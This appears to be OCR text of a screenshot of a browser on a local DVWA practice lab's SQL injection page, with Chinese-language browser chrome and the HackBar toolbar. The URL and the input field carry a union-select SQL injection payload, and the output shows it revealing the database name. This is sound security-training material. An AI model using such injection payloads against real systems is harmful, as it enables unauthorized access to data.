 Vulnerability: SQL Injection ::
dvwasql注入_百度搜索
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2Cdatabase()%23&Submit=Submit#
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 30 14:49